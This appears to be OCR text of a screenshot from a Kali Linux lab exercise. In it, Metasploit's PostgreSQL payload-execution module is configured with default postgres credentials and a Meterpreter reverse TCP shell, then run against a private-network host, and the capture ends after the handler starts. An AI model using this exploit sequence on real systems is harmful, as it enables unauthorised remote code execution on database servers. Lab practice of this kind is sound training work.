 kali-linux-2024-W36-virtualbox-amd64 1 [In esecuzione] - Oracle VirtualBox
File Macchina Visualizza Inserimento Dispositivi Aiuto
1 2 3 4 2 15:44
kali@kali: ~
File Actions Edit View Help
+ -- --=[ 9 evasion ]
Metasploit Documentation: https://docs.metasploit.com/
msf6 > search postgres_payload
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 exploit/linux/postgres/postgres_payload 2007-06-05 excellent Yes PostgreSQL for Linux Payload Execution
1 \_ target: Linux x86 . . . .
2 \_ target: Linux x86_64 . . . .
3 exploit/windows/postgres/postgres_payload 2009-04-10 excellent Yes PostgreSQL for Microsoft Windows Payload Execution
4 \_ target: Windows x86 . . . .
5 \_ target: Windows x64 . . . .
Interact with a module by name or index. For example info 5, use 5 or use exploit/windows/postgres/postgres_payload
After interacting with a module you can manually set a TARGET with set TARGET 'Windows x64'
msf6 > use 1
[*] Additionally setting TARGET => Linux x86
[*] Using configured payload linux/x86/meterpreter/reverse_tcp
[*] New in Metasploit 6.4 - This module can target a SESSION or an RHOST
msf6 exploit(linux/postgres/postgres_payload) > options
Module options (exploit/linux/postgres/postgres_payload):
Name Current Setting Required Description
---- --------------- -------- -----------
VERBOSE false no Enable verbose output
Used when connecting via an existing SESSION:
Name Current Setting Required Description
---- --------------- -------- -----------
SESSION no The session to run this module on
Used when making a new connection via RHOSTS:
Name Current Setting Required Description
---- --------------- -------- -----------
DATABASE postgres no The database to authenticate against
PASSWORD postgres no The password for the specified username. Leave blank for a random password.
RHOSTS no The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 5432 no The target port
USERNAME postgres no The username to authenticate as
Payload options (linux/x86/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Linux x86
View the full module info with the info, or info -d command.
msf6 exploit(linux/postgres/postgres_payload) > set LHOST 192.168.56.105
LHOST => 192.168.56.105
msf6 exploit(linux/postgres/postgres_payload) > run
[-] Msf::OptionValidateError A SESSION or RHOST must be provided
msf6 exploit(linux/postgres/postgres_payload) > set RHOSTS 192.168.56.107
RHOSTS => 192.168.56.107
msf6 exploit(linux/postgres/postgres_payload) > run
[*] Started reverse TCP handler on 192.168.56.105:4444
[*] 192.168.56.107:5432 - PostgreSQL 8.3.1 on i486-pc-linux-gnu, compiled by GCC cc (GCC) 4.2.3 (Ubuntu 4.2.3-2ubuntu4)
KALI
CTRL (DESTRA)